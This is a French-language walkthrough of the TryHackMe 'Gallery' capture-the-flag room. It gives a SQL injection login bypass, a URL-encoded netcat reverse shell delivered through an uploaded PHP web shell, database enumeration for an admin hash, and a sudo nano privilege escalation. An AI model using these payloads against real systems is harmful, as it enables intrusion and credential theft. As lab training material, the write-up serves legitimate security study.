Views: 2997

Lien : https://tryhackme.com/room/gallery

[Web]



Dans un premier temps, nous allons effectuer un scan nmap afin de découvrir les services disponibles et répondre à la première question.

Il y a donc 2 ports ouverts avec un cms très intéressant sur le port 8080 :

Ce blog est donc propulsé par le cms Simple Image Gallery

Après plusieurs recherches on trouve un exploit déjà préparé sur exploit-db !

Le processus est très simple :



Dans un premier temps, il s’agit de l’exploitation d’une SQL Injection sur le formulaire de login :



Cette dernière peut-être exploitée également à la main :

# SQLI Bypass Login

username : admin' OR 1=1 -- -

password : random





Dans un second temps, il s’agit d’une faille upload permettant une RCE :



Nous allons donc utiliser l’exploit pour gagner du temps :



C’est l’heure du reverse shell et pour ce faire nous allons url encoder ce dernier :

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.20.2 1234 >/tmp/f# Payload reverse shell

http://10.10.7.161/gallery/uploads/1629904320_TagozwrwnipzjxfhroaLetta.php?cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.11.20.2%201234%20%3E%2Ftmp%2Ff



Afin de récupérer le hash de l’administrateur nous devons regarder plus en détail le fichier initialize.php qui nous donne donc les identifiants de connexion à la base de données :



Après avoir énumérer cette dernière on y trouve bien le hash que l’on recherche :

mysql -u gallery_user -p

show databases;

use gallery_db;

show tables;

select * from users;

[User]





Après énumération on trouve un dossier très intéressant dans le répertoire /var/backups :



On peut donc retrouver un backup d’une partie du home de mike cependant nous pouvons tout lire et même le bash_history qui nous révèle l’erreur de mike..

Nous pouvons donc récupérer le flag user grâce au mot de passe de mike.

[Root]



Nous pouvons voir que Mike peut lancer un script à l’aide de sudo et en tant que l’utilisateur root :

Nous pouvons donc lancer ce dernier avec la commande :



sudo /bin/bash /opt/rootkit.shNous avons donc 4 choix proposés :



Ces choix là sont des paramètres à rkhunter.



Mais pas le dernier qui nous permet de lire/éditer un report, mais il ne faut pas oublier qu’il permet de faire cette action en tant que root !



Nous pouvons donc nous aider du fameux GTFOBins :

sudo nano

^R^X

reset; sh 1>&0 2>&0